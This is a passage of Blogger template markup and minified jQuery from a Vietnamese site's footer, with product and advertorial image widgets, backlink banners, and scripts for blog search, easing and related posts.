https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj91EvpnHXP5oOCmiiIVROMtaDJiJdWs7vneg_PUKaw0H1XwYLN8CydlCF3cnT2qSAWXLwcgqko2n5cuYBStfACaHwX0jecNtCoiSkmCpskOLgKmTAfhHogkE9wUs2ecq6FavuVcYGkFuUn7q3uAgzKgvPmrpt-eOIDKILgswgxAapR8K96ro65e2KUePCB/s1280/1a.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj91EvpnHXP5oOCmiiIVROMtaDJiJdWs7vneg_PUKaw0H1XwYLN8CydlCF3cnT2qSAWXLwcgqko2n5cuYBStfACaHwX0jecNtCoiSkmCpskOLgKmTAfhHogkE9wUs2ecq6FavuVcYGkFuUn7q3uAgzKgvPmrpt-eOIDKILgswgxAapR8K96ro65e2KUePCB/s1600/1a.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Cáp điện Cadivi chính hãng, chất lượng - Bảng giá mới nhất</span>
</div>
</div><div class='widget Image' data-version='2' id='Image15'>
<h3 class='title'>
BPS Vietnam
</h3>
<div class='widget-content'>
<a href='https://www.dienmattroi.net/p/nen-de-may-loc-khong-khi-o-dau.html'>
<img alt='BPS Vietnam' height='150' id='Image15_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgL9LfjVPxrxgDFu84l8gkxZ0ObK8y1HYDS4ozU8IU2tgR45W_eGHOQTCN0zgDyCICpVUmQgDXpzIUDbjzUraJoFt3SacoDZ3Kekzu82s9KxKOF1s-tzjelNUZgIm77ElE4HxUyGGgrBRWz4yvRvN7Whvjd0mKTDVYP1DT6WvF9zj4bFFG6Q8fjOaP9hsaR/s150/a.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgL9LfjVPxrxgDFu84l8gkxZ0ObK8y1HYDS4ozU8IU2tgR45W_eGHOQTCN0zgDyCICpVUmQgDXpzIUDbjzUraJoFt3SacoDZ3Kekzu82s9KxKOF1s-tzjelNUZgIm77ElE4HxUyGGgrBRWz4yvRvN7Whvjd0mKTDVYP1DT6WvF9zj4bFFG6Q8fjOaP9hsaR/s72/a.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgL9LfjVPxrxgDFu84l8gkxZ0ObK8y1HYDS4ozU8IU2tgR45W_eGHOQTCN0zgDyCICpVUmQgDXpzIUDbjzUraJoFt3SacoDZ3Kekzu82s9KxKOF1s-tzjelNUZgIm77ElE4HxUyGGgrBRWz4yvRvN7Whvjd0mKTDVYP1DT6WvF9zj4bFFG6Q8fjOaP9hsaR/s128/a.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgL9LfjVPxrxgDFu84l8gkxZ0ObK8y1HYDS4ozU8IU2tgR45W_eGHOQTCN0zgDyCICpVUmQgDXpzIUDbjzUraJoFt3SacoDZ3Kekzu82s9KxKOF1s-tzjelNUZgIm77ElE4HxUyGGgrBRWz4yvRvN7Whvjd0mKTDVYP1DT6WvF9zj4bFFG6Q8fjOaP9hsaR/s220/a.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgL9LfjVPxrxgDFu84l8gkxZ0ObK8y1HYDS4ozU8IU2tgR45W_eGHOQTCN0zgDyCICpVUmQgDXpzIUDbjzUraJoFt3SacoDZ3Kekzu82s9KxKOF1s-tzjelNUZgIm77ElE4HxUyGGgrBRWz4yvRvN7Whvjd0mKTDVYP1DT6WvF9zj4bFFG6Q8fjOaP9hsaR/s400/a.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgL9LfjVPxrxgDFu84l8gkxZ0ObK8y1HYDS4ozU8IU2tgR45W_eGHOQTCN0zgDyCICpVUmQgDXpzIUDbjzUraJoFt3SacoDZ3Kekzu82s9KxKOF1s-tzjelNUZgIm77ElE4HxUyGGgrBRWz4yvRvN7Whvjd0mKTDVYP1DT6WvF9zj4bFFG6Q8fjOaP9hsaR/s640/a.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgL9LfjVPxrxgDFu84l8gkxZ0ObK8y1HYDS4ozU8IU2tgR45W_eGHOQTCN0zgDyCICpVUmQgDXpzIUDbjzUraJoFt3SacoDZ3Kekzu82s9KxKOF1s-tzjelNUZgIm77ElE4HxUyGGgrBRWz4yvRvN7Whvjd0mKTDVYP1DT6WvF9zj4bFFG6Q8fjOaP9hsaR/s800/a.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgL9LfjVPxrxgDFu84l8gkxZ0ObK8y1HYDS4ozU8IU2tgR45W_eGHOQTCN0zgDyCICpVUmQgDXpzIUDbjzUraJoFt3SacoDZ3Kekzu82s9KxKOF1s-tzjelNUZgIm77ElE4HxUyGGgrBRWz4yvRvN7Whvjd0mKTDVYP1DT6WvF9zj4bFFG6Q8fjOaP9hsaR/s1024/a.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgL9LfjVPxrxgDFu84l8gkxZ0ObK8y1HYDS4ozU8IU2tgR45W_eGHOQTCN0zgDyCICpVUmQgDXpzIUDbjzUraJoFt3SacoDZ3Kekzu82s9KxKOF1s-tzjelNUZgIm77ElE4HxUyGGgrBRWz4yvRvN7Whvjd0mKTDVYP1DT6WvF9zj4bFFG6Q8fjOaP9hsaR/s1280/a.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgL9LfjVPxrxgDFu84l8gkxZ0ObK8y1HYDS4ozU8IU2tgR45W_eGHOQTCN0zgDyCICpVUmQgDXpzIUDbjzUraJoFt3SacoDZ3Kekzu82s9KxKOF1s-tzjelNUZgIm77ElE4HxUyGGgrBRWz4yvRvN7Whvjd0mKTDVYP1DT6WvF9zj4bFFG6Q8fjOaP9hsaR/s1600/a.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Nên để máy lọc không khí ở đâu?</span>
</div>
</div><div class='widget Image' data-version='2' id='Image13'>
<h3 class='title'>
Máy pha cà phê
</h3>
<div class='widget-content'>
<a href='https://www.dienmattroi.net/p/ban-nen-co-mot-chiec-may-pha-ca-phe.html'>
<img alt='Máy pha cà phê' height='150' id='Image13_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8rxBw5Fu5x0A969ZC1bc5MnId9eCtUhRNpbgMOAbzlS01sE6Oc0ku2zaQmKFj1Vi83AIZHYo-n5EUmc4QNmeYd7S8TnReygP1IjbW6s1qe5FqZYCUMiJ2xYWLEl_amcLdUYwCf_25eDQjpDfxXhhgDkTLg5V7_geLjyuo1EWxJVx9VcrZ-DKyBTyM9yza/s150/a3.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8rxBw5Fu5x0A969ZC1bc5MnId9eCtUhRNpbgMOAbzlS01sE6Oc0ku2zaQmKFj1Vi83AIZHYo-n5EUmc4QNmeYd7S8TnReygP1IjbW6s1qe5FqZYCUMiJ2xYWLEl_amcLdUYwCf_25eDQjpDfxXhhgDkTLg5V7_geLjyuo1EWxJVx9VcrZ-DKyBTyM9yza/s72/a3.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8rxBw5Fu5x0A969ZC1bc5MnId9eCtUhRNpbgMOAbzlS01sE6Oc0ku2zaQmKFj1Vi83AIZHYo-n5EUmc4QNmeYd7S8TnReygP1IjbW6s1qe5FqZYCUMiJ2xYWLEl_amcLdUYwCf_25eDQjpDfxXhhgDkTLg5V7_geLjyuo1EWxJVx9VcrZ-DKyBTyM9yza/s128/a3.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8rxBw5Fu5x0A969ZC1bc5MnId9eCtUhRNpbgMOAbzlS01sE6Oc0ku2zaQmKFj1Vi83AIZHYo-n5EUmc4QNmeYd7S8TnReygP1IjbW6s1qe5FqZYCUMiJ2xYWLEl_amcLdUYwCf_25eDQjpDfxXhhgDkTLg5V7_geLjyuo1EWxJVx9VcrZ-DKyBTyM9yza/s220/a3.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8rxBw5Fu5x0A969ZC1bc5MnId9eCtUhRNpbgMOAbzlS01sE6Oc0ku2zaQmKFj1Vi83AIZHYo-n5EUmc4QNmeYd7S8TnReygP1IjbW6s1qe5FqZYCUMiJ2xYWLEl_amcLdUYwCf_25eDQjpDfxXhhgDkTLg5V7_geLjyuo1EWxJVx9VcrZ-DKyBTyM9yza/s400/a3.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8rxBw5Fu5x0A969ZC1bc5MnId9eCtUhRNpbgMOAbzlS01sE6Oc0ku2zaQmKFj1Vi83AIZHYo-n5EUmc4QNmeYd7S8TnReygP1IjbW6s1qe5FqZYCUMiJ2xYWLEl_amcLdUYwCf_25eDQjpDfxXhhgDkTLg5V7_geLjyuo1EWxJVx9VcrZ-DKyBTyM9yza/s640/a3.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8rxBw5Fu5x0A969ZC1bc5MnId9eCtUhRNpbgMOAbzlS01sE6Oc0ku2zaQmKFj1Vi83AIZHYo-n5EUmc4QNmeYd7S8TnReygP1IjbW6s1qe5FqZYCUMiJ2xYWLEl_amcLdUYwCf_25eDQjpDfxXhhgDkTLg5V7_geLjyuo1EWxJVx9VcrZ-DKyBTyM9yza/s800/a3.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8rxBw5Fu5x0A969ZC1bc5MnId9eCtUhRNpbgMOAbzlS01sE6Oc0ku2zaQmKFj1Vi83AIZHYo-n5EUmc4QNmeYd7S8TnReygP1IjbW6s1qe5FqZYCUMiJ2xYWLEl_amcLdUYwCf_25eDQjpDfxXhhgDkTLg5V7_geLjyuo1EWxJVx9VcrZ-DKyBTyM9yza/s1024/a3.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8rxBw5Fu5x0A969ZC1bc5MnId9eCtUhRNpbgMOAbzlS01sE6Oc0ku2zaQmKFj1Vi83AIZHYo-n5EUmc4QNmeYd7S8TnReygP1IjbW6s1qe5FqZYCUMiJ2xYWLEl_amcLdUYwCf_25eDQjpDfxXhhgDkTLg5V7_geLjyuo1EWxJVx9VcrZ-DKyBTyM9yza/s1280/a3.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8rxBw5Fu5x0A969ZC1bc5MnId9eCtUhRNpbgMOAbzlS01sE6Oc0ku2zaQmKFj1Vi83AIZHYo-n5EUmc4QNmeYd7S8TnReygP1IjbW6s1qe5FqZYCUMiJ2xYWLEl_amcLdUYwCf_25eDQjpDfxXhhgDkTLg5V7_geLjyuo1EWxJVx9VcrZ-DKyBTyM9yza/s1600/a3.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Tại sao văn phòng của bạn nên có một chiếc máy pha cà phê</span>
</div>
</div><div class='widget Image' data-version='2' id='Image11'>
<h3 class='title'>
Cộng Design
</h3>
<div class='widget-content'>
<a href='https://www.dienmattroi.net/p/cong-design-thiet-ke-noi-that-uy-tin.html'>
<img alt='Cộng Design' height='150' id='Image11_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibRxVd9-AMtmzXu7lGxBBfuZgc9LRDYEuPZPnW6mZLBZGy75OMdrwqZK-mO5TY7ZOi0y3z1kr27fEhKf-xyJA_ulJA9a1eq0NUluwhMWcYWwWI0iKF_-ycH26RjhPcEKLMlCYd6B3hVxeF8bEKxdI0_9H7oTjPwbJLiwpbkJWgYscYLvxwyheo51fpFgb6/s150/a.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibRxVd9-AMtmzXu7lGxBBfuZgc9LRDYEuPZPnW6mZLBZGy75OMdrwqZK-mO5TY7ZOi0y3z1kr27fEhKf-xyJA_ulJA9a1eq0NUluwhMWcYWwWI0iKF_-ycH26RjhPcEKLMlCYd6B3hVxeF8bEKxdI0_9H7oTjPwbJLiwpbkJWgYscYLvxwyheo51fpFgb6/s72/a.jpg 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibRxVd9-AMtmzXu7lGxBBfuZgc9LRDYEuPZPnW6mZLBZGy75OMdrwqZK-mO5TY7ZOi0y3z1kr27fEhKf-xyJA_ulJA9a1eq0NUluwhMWcYWwWI0iKF_-ycH26RjhPcEKLMlCYd6B3hVxeF8bEKxdI0_9H7oTjPwbJLiwpbkJWgYscYLvxwyheo51fpFgb6/s128/a.jpg 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibRxVd9-AMtmzXu7lGxBBfuZgc9LRDYEuPZPnW6mZLBZGy75OMdrwqZK-mO5TY7ZOi0y3z1kr27fEhKf-xyJA_ulJA9a1eq0NUluwhMWcYWwWI0iKF_-ycH26RjhPcEKLMlCYd6B3hVxeF8bEKxdI0_9H7oTjPwbJLiwpbkJWgYscYLvxwyheo51fpFgb6/s220/a.jpg 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibRxVd9-AMtmzXu7lGxBBfuZgc9LRDYEuPZPnW6mZLBZGy75OMdrwqZK-mO5TY7ZOi0y3z1kr27fEhKf-xyJA_ulJA9a1eq0NUluwhMWcYWwWI0iKF_-ycH26RjhPcEKLMlCYd6B3hVxeF8bEKxdI0_9H7oTjPwbJLiwpbkJWgYscYLvxwyheo51fpFgb6/s400/a.jpg 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibRxVd9-AMtmzXu7lGxBBfuZgc9LRDYEuPZPnW6mZLBZGy75OMdrwqZK-mO5TY7ZOi0y3z1kr27fEhKf-xyJA_ulJA9a1eq0NUluwhMWcYWwWI0iKF_-ycH26RjhPcEKLMlCYd6B3hVxeF8bEKxdI0_9H7oTjPwbJLiwpbkJWgYscYLvxwyheo51fpFgb6/s640/a.jpg 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibRxVd9-AMtmzXu7lGxBBfuZgc9LRDYEuPZPnW6mZLBZGy75OMdrwqZK-mO5TY7ZOi0y3z1kr27fEhKf-xyJA_ulJA9a1eq0NUluwhMWcYWwWI0iKF_-ycH26RjhPcEKLMlCYd6B3hVxeF8bEKxdI0_9H7oTjPwbJLiwpbkJWgYscYLvxwyheo51fpFgb6/s800/a.jpg 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibRxVd9-AMtmzXu7lGxBBfuZgc9LRDYEuPZPnW6mZLBZGy75OMdrwqZK-mO5TY7ZOi0y3z1kr27fEhKf-xyJA_ulJA9a1eq0NUluwhMWcYWwWI0iKF_-ycH26RjhPcEKLMlCYd6B3hVxeF8bEKxdI0_9H7oTjPwbJLiwpbkJWgYscYLvxwyheo51fpFgb6/s1024/a.jpg 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibRxVd9-AMtmzXu7lGxBBfuZgc9LRDYEuPZPnW6mZLBZGy75OMdrwqZK-mO5TY7ZOi0y3z1kr27fEhKf-xyJA_ulJA9a1eq0NUluwhMWcYWwWI0iKF_-ycH26RjhPcEKLMlCYd6B3hVxeF8bEKxdI0_9H7oTjPwbJLiwpbkJWgYscYLvxwyheo51fpFgb6/s1280/a.jpg 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibRxVd9-AMtmzXu7lGxBBfuZgc9LRDYEuPZPnW6mZLBZGy75OMdrwqZK-mO5TY7ZOi0y3z1kr27fEhKf-xyJA_ulJA9a1eq0NUluwhMWcYWwWI0iKF_-ycH26RjhPcEKLMlCYd6B3hVxeF8bEKxdI0_9H7oTjPwbJLiwpbkJWgYscYLvxwyheo51fpFgb6/s1600/a.jpg 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Cộng Design: Công ty thiết kế thi công nội thất trọn gói uy tín hàng đầu tại TP Hồ Chí Minh</span>
</div>
</div><div class='widget Image' data-version='2' id='Image10'>
<h3 class='title'>
Thông tin hữu ích
</h3>
<div class='widget-content'>
<a href='https://www.dienmattroi.net/p/thong-tin-huu-ich.html'>
<img alt='Thông tin hữu ích' height='150' id='Image10_img' src='https://i.pinimg.com/originals/3e/b5/11/3eb5111656766b04a60385161c659e0a.jpg' width='150'>
</img>
</a>
<br/>
<span class='caption'>Thông tin hữu ích cho bạn</span>
</div>
</div><div class='widget Image' data-version='2' id='Image14'>
<div class='widget-content'>
<a href='https://www.tenmienngon.com/p/guest-post-va-backlink.html'>
<img alt='' height='150' id='Image14_img' src='https://i.pinimg.com/originals/94/46/36/9446361b6ceacf73f3c23e519c7a83f4.jpg' width='150'>
</img>
</a>
<br/>
</div>
</div></div>
</div>
<div class='content-wrapper'>
<div class='footer-wrapper section' id='footer-top3'><div class='widget Image' data-version='2' id='Image16'>
<div class='widget-content'>
<a href='https://www.tenmienngon.com/p/guest-post-va-backlink.html'>
<img alt='' height='150' id='Image16_img' src='https://i.pinimg.com/originals/50/7d/7d/507d7dc4e4b8a329785cb76d73f7f5cb.jpg' width='150'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image17'>
<div class='widget-content'>
<a href='https://www.tenmienngon.com/p/guest-post-va-backlink.html'>
<img alt='' height='150' id='Image17_img' src='https://i.pinimg.com/originals/50/7d/7d/507d7dc4e4b8a329785cb76d73f7f5cb.jpg' width='150'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image18'>
<div class='widget-content'>
<a href='https://www.tenmienngon.com/p/guest-post-va-backlink.html'>
<img alt='' height='150' id='Image18_img' src='https://i.pinimg.com/originals/50/7d/7d/507d7dc4e4b8a329785cb76d73f7f5cb.jpg' width='150'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image19'>
<div class='widget-content'>
<a href='https://www.tenmienngon.com/p/guest-post-va-backlink.html'>
<img alt='' height='150' id='Image19_img' src='https://i.pinimg.com/originals/50/7d/7d/507d7dc4e4b8a329785cb76d73f7f5cb.jpg' width='150'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image20'>
<div class='widget-content'>
<a href='https://www.tenmienngon.com/p/guest-post-va-backlink.html'>
<img alt='' height='150' id='Image20_img' src='https://i.pinimg.com/originals/50/7d/7d/507d7dc4e4b8a329785cb76d73f7f5cb.jpg' width='150'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image21'>
<div class='widget-content'>
<a href='https://www.tenmienngon.com/p/guest-post-va-backlink.html'>
<img alt='' height='150' id='Image21_img' src='https://i.pinimg.com/originals/50/7d/7d/507d7dc4e4b8a329785cb76d73f7f5cb.jpg' width='150'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image22'>
<div class='widget-content'>
<a href='https://www.tenmienngon.com/p/guest-post-va-backlink.html'>
<img alt='' height='150' id='Image22_img' src='https://i.pinimg.com/originals/50/7d/7d/507d7dc4e4b8a329785cb76d73f7f5cb.jpg' width='150'>
</img>
</a>
<br/>
</div>
</div></div>
</div>
<div id='sp-payment'>
<div class='content-wrapper section' id='footer-center'><div class='widget HTML' data-version='2' id='HTML9'>
<div class='widget-content'>
<div class='content-pay'>
    <div id='pay-left'>
        <h2>Chuyển nhượng - Hợp tác</h2>
        <img alt='' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxwXzC40qfgg4BN404-_3BeVncV0yd8z4MjmAbd8BPyRNogkz3KsVrKoBKD1Wg4y6kOmdmcCmXRIaMDSOxvnGzq3R82uHgyn40F8d4w7RrBpKYdd7xBYZvq51I9obLWFr6Q2pu0Pa-I7Vj/s713/Banner+DienMatTroi.net+5.png' />
    </div>
    <div id='pay-right'>
        <h2>Thông tin liên hệ</h2>
        <img alt='' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOq3M0OfFndgLP8hPXkqWC1TfFZexucFBs-iuE0tdTX4VBjt8CziGJYUiwk0ZchwoNHxcWl7ftr-Otdbb4TZWfWA7IC6yF0KEayOTIfi5f78VvdSFhZ2CXJ8HGYglA0Wkmcv7T6-ZN9y3C/s713/Li%25C3%25AAn-h%25E1%25BB%2587---Shop.png' />
    </div>
</div>
</div>
</div>
</div>
</div>
<div id='credit'>
<div class='content-wrapper section' id='footer-bottom'><div class='widget HTML' data-version='2' id='HTML11'>
<div id='left'>
    Copyright &#169;
    <script>
        var creditsyear = new Date();
        document.write(creditsyear.getFullYear());
    </script>
    Created by <a href='http://www.tenmienngon.com/' id='giaodienblog' title='TenMienNgon.com'>Vũ Minh Đức</a> - TenMienNgon.com</div>
<div id='right'>
    <div class='credit_media'>
        <ul>
            <span>Liên kết:</span>
            <li><a href='#' rel='nofollow' target='_blank' title=''><i class='fab fa-facebook-f'/></i></a></li>
            <li><a href='#' rel='nofollow' target='_blank' title=''><i class='fab fa-twitter'/></i></a></li>
            <li><a href='#' rel='nofollow' target='_blank' title=''><i class='fab fa-whatsapp'/></i></a></li>
            <li><a href='#' rel='nofollow' target='_blank' title=''><i class='fab fa-linkedin-in'/></i></a></li>
            <li><a href='#' rel='nofollow' target='_blank' title=''><i class='fab fa-instagram'/></i></a></li>
            <li><a href='#' rel='nofollow' target='_blank' title=''><i class='fab fa-pinterest-p'/></i></a></li>
        </ul>
    </div>
</div>
</div></div>
</div>
</div>
<script>
settings={objModalPopupBtn:".modalButton",objModalCloseBtn:".overlay, .closeBtn",objModalDataAttr:"data-popup"},$(settings.objModalPopupBtn).bind("click",function(){if($(this).attr(settings.objModalDataAttr)){var t=$(this).attr(settings.objModalDataAttr);$(".overlay, #"+t).fadeIn()}}),$(settings.objModalCloseBtn).bind("click",function(){$(".modal").fadeOut()});

//<![CDATA[
var searchFormConfig={summaryPost:!0,resultThumbnail:!0,fallbackThumb:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqLaV8waJPAiiXpKsjOov6ONaBwMfMIZVorxxxQHvDlLD1gt2UxVaMdghLzRB2jXMN-ioKpTHqU6JPyEtzUz4nw7x59q0IpqK50V8vzh3umj8Tub7mWg-5lrB-tiBk_qZoUzszK_kLyYY/s50-c/Noim.png",thumbSize:50,summaryLength:100};!function(e){var r=e("#ajax-search-form"),a=r.find(":text");config=searchFormConfig,r.append('<div id="search-result"></div>');var t=e("#search-result");r.on("submit",function(){var r=a.val();return t.slideDown(500,"easeOutBounce").html("Loading..."),e.ajax({url:"/feeds/posts/summary?alt=json-in-script&q="+r+"&max-results=9999",type:"get",dataType:"jsonp",success:function(e){var a,s,n,l,o=e.feed.entry,i="";if(void 0!==o){i="<h4>Search results for keyword &quot;"+r+"&quot;</h4>",i+='<a class="close" href="/">&times;</a><ul>';for(var c=0;c<o.length;c++){for(var m=new RegExp(r,"ig"),n=o[c].title.$t.replace(m,"<mark>"+r+"</mark>"),u=0;u<o[c].link.length;u++)"alternate"==o[c].link[u].rel&&(l=o[c].link[u].href);config.summaryPost===!0&&(a="content"in o[c]?o[c].content.$t:"summary"in o[c]?o[c].summary.$t:""),config.resultThumbnail===!0&&(s="media$thumbnail"in o[c]?o[c].media$thumbnail.url.replace(/\/s[0-9]+\-c/g,"/s"+config.thumbSize+"-c"):config.fallbackThumb),a=a.replace(/<\S[^>]*>/g,""),a.length>config.summaryLength&&(a=a.substring(0,config.summaryLength)+"..."),a=a.replace(m,"<mark>"+r+"</mark>"),i+='<li><a href="'+l+'"><span><img src="'+s+'" alt="" /></span><h5>'+n+"</h5></a><p>"+a+"</p></li>"}i+="</ul>",t.html(i)}else t.html('<a class="close" href="/">&times;</a><strong>No result!</strong>')},error:function(){t.html('<a class="close" href="/">&times;</a><strong>Error loading feed.</strong>')}}),!1}),r.on("click",".close",function(){return t.slideUp(500,"easeInExpo"),!1})}(jQuery);jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(n,e,t,u,a){return jQuery.easing[jQuery.easing.def](n,e,t,u,a)},easeInQuad:function(n,e,t,u,a){return u*(e/=a)*e+t},easeOutQuad:function(n,e,t,u,a){return-u*(e/=a)*(e-2)+t},easeInOutQuad:function(n,e,t,u,a){return(e/=a/2)<1?u/2*e*e+t:-u/2*(--e*(e-2)-1)+t},easeInCubic:function(n,e,t,u,a){return u*(e/=a)*e*e+t},easeOutCubic:function(n,e,t,u,a){return u*((e=e/a-1)*e*e+1)+t},easeInOutCubic:function(n,e,t,u,a){return(e/=a/2)<1?u/2*e*e*e+t:u/2*((e-=2)*e*e+2)+t},easeInQuart:function(n,e,t,u,a){return u*(e/=a)*e*e*e+t},easeOutQuart:function(n,e,t,u,a){return-u*((e=e/a-1)*e*e*e-1)+t},easeInOutQuart:function(n,e,t,u,a){return(e/=a/2)<1?u/2*e*e*e*e+t:-u/2*((e-=2)*e*e*e-2)+t},easeInQuint:function(n,e,t,u,a){return u*(e/=a)*e*e*e*e+t},easeOutQuint:function(n,e,t,u,a){return u*((e=e/a-1)*e*e*e*e+1)+t},easeInOutQuint:function(n,e,t,u,a){return(e/=a/2)<1?u/2*e*e*e*e*e+t:u/2*((e-=2)*e*e*e*e+2)+t},easeInSine:function(n,e,t,u,a){return-u*Math.cos(e/a*(Math.PI/2))+u+t},easeOutSine:function(n,e,t,u,a){return u*Math.sin(e/a*(Math.PI/2))+t},easeInOutSine:function(n,e,t,u,a){return-u/2*(Math.cos(Math.PI*e/a)-1)+t},easeInExpo:function(n,e,t,u,a){return 0==e?t:u*Math.pow(2,10*(e/a-1))+t},easeOutExpo:function(n,e,t,u,a){return e==a?t+u:u*(-Math.pow(2,-10*e/a)+1)+t},easeInOutExpo:function(n,e,t,u,a){return 0==e?t:e==a?t+u:(e/=a/2)<1?u/2*Math.pow(2,10*(e-1))+t:u/2*(-Math.pow(2,-10*--e)+2)+t},easeInCirc:function(n,e,t,u,a){return-u*(Math.sqrt(1-(e/=a)*e)-1)+t},easeOutCirc:function(n,e,t,u,a){return u*Math.sqrt(1-(e=e/a-1)*e)+t},easeInOutCirc:function(n,e,t,u,a){return(e/=a/2)<1?-u/2*(Math.sqrt(1-e*e)-1)+t:u/2*(Math.sqrt(1-(e-=2)*e)+1)+t},easeInElastic:function(n,e,t,u,a){var r=1.70158,i=0,s=u;if(0==e)return t;if(1==(e/=a))return t+u;if(i||(i=.3*a),s<Math.abs(u)){s=u;var r=i/4}else var r=i/(2*Math.PI)*Math.asin(u/s);return-(s*Math.pow(2,10*(e-=1))*Math.sin((e*a-r)*(2*Math.PI)/i))+t},easeOutElastic:function(n,e,t,u,a){var r=1.70158,i=0,s=u;if(0==e)return t;if(1==(e/=a))return t+u;if(i||(i=.3*a),s<Math.abs(u)){s=u;var r=i/4}else var r=i/(2*Math.PI)*Math.asin(u/s);return s*Math.pow(2,-10*e)*Math.sin((e*a-r)*(2*Math.PI)/i)+u+t},easeInOutElastic:function(n,e,t,u,a){var r=1.70158,i=0,s=u;if(0==e)return t;if(2==(e/=a/2))return t+u;if(i||(i=a*(.3*1.5)),s<Math.abs(u)){s=u;var r=i/4}else var r=i/(2*Math.PI)*Math.asin(u/s);return 1>e?-.5*(s*Math.pow(2,10*(e-=1))*Math.sin((e*a-r)*(2*Math.PI)/i))+t:s*Math.pow(2,-10*(e-=1))*Math.sin((e*a-r)*(2*Math.PI)/i)*.5+u+t},easeInBack:function(n,e,t,u,a,r){return void 0==r&&(r=1.70158),u*(e/=a)*e*((r+1)*e-r)+t},easeOutBack:function(n,e,t,u,a,r){return void 0==r&&(r=1.70158),u*((e=e/a-1)*e*((r+1)*e+r)+1)+t},easeInOutBack:function(n,e,t,u,a,r){return void 0==r&&(r=1.70158),(e/=a/2)<1?u/2*(e*e*(((r*=1.525)+1)*e-r))+t:u/2*((e-=2)*e*(((r*=1.525)+1)*e+r)+2)+t},easeInBounce:function(n,e,t,u,a){return u-jQuery.easing.easeOutBounce(n,a-e,0,u,a)+t},easeOutBounce:function(n,e,t,u,a){return(e/=a)<1/2.75?u*(7.5625*e*e)+t:2/2.75>e?u*(7.5625*(e-=1.5/2.75)*e+.75)+t:2.5/2.75>e?u*(7.5625*(e-=2.25/2.75)*e+.9375)+t:u*(7.5625*(e-=2.625/2.75)*e+.984375)+t},easeInOutBounce:function(n,e,t,u,a){return a/2>e?.5*jQuery.easing.easeInBounce(n,2*e,0,u,a)+t:.5*jQuery.easing.easeOutBounce(n,2*e-a,0,u,a)+.5*u+t}});"use strict";$(function(){function t(t,e){for(var a=0;a<t[e].link.length;a++)if("alternate"==t[e].link[a].rel){var s=t[e].link[a].href;break}return s}function e(t,e,a){var s=t[e].title.$t,i='<a href="'+a+'">'+s+"</a>";return i}function a(t,e){var a=t[e].title.$t,s=t[e].content.$t,i=$("<div>").html(s);if("media$thumbnail"in t[e]){var n=t[e].media$thumbnail.url,r=n.replace("/s72-c","/w680");s.indexOf("youtube.com/embed")>-1&&(r=n.replace("/default.","/hqdefault."))}else r=s.indexOf("<img")>-1?i.find("img:first").attr("src"):noThumbnail;var l='<img alt="'+a+'" src="'+r+'"/>';return l}function s(t,e){var a=t[e].content.$t,s=$("<div>").html(a),i=s.find('strike:contains("price/")'),n=s.find('strike:contains("off/")');if(i.length>0)var r=i.text(),l=r.split("/"),o=l[1];if(n.length>0){r=n.text(),l=r.split("/");var d=l[1]}if(void 0!=o)var c='<span class="harga">'+o+"</span>";else c="";if(void 0!=d)var f='<span class="produk_diskon show">'+d+"</span>";else f="";var h=[c,f];return h}function i(i,n,r,l){if(n.match("recent-label")||n.match("recent-flash")||n.match("related")){var o="";if("recent"==l)o="/feeds/posts/default?alt=json-in-script&max-results="+r;else if("random"==l){var 